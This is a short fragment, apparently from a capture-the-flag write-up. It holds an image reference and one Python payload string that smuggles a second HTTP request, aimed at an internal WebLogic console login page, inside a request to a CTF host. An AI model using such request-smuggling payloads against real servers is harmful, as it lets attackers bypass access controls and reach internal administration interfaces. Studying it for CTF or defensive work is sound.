 payload = b'GET /a HTTP/1.1\r\nHost: node3.buuoj.cn\r\nContent-Length: 66\r\n\r\nGET /console/login/LoginForm.jsp HTTP/1.1\r\nHost: weblogic\r\n\r\n'